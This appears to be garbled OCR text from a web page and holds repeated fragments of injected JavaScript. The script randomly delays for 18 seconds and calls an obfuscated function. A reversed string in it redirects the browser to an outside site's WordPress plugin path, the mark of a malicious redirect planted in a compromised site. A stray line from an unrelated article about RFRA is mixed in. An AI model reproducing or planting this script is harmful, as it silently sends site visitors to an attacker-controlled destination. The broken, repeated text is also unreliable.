
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toration Act.
“RFRA was very disheartening
toof-
redaeh/snigulp/tnetnoc-